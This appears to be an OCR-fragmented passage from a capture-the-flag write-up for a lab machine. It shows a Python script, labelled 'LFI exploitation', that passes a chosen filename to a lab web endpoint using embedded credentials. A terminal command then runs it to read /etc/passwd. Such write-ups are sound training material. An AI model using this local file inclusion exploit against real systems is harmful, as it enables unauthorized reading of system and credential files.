
if
 len(sys.argv) 
<
2
:

    log.failure(f
"Usage: python3 {sys.argv[0]} <file>"
)

    sys.exit(
1
)

target = 
"http://10.13.37.11:5000/file"
params = {
"filename"
: sys.argv[
1
]}

auth = (
"aas"
, 
"AKERVA{1kn0w_H0w_TO_$Cr1p_T_$$$$$$$$}"
)

r = requests.get(target, auth=auth, params=params)

print(r.text.strip())
LFI exploitation
bash
Copy
python3 — terminal
$
python3
 exploit.py 
/etc/passwd
|
grep
 sh$
